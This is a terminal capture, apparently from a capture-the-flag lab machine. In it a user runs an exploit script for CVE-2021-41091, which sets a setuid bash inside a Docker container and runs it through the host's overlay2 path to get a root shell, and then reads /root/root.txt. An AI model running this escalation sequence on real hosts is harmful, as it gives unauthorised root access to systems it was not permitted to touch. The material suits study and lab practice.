 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
bash-5.1# cat /root/root.txt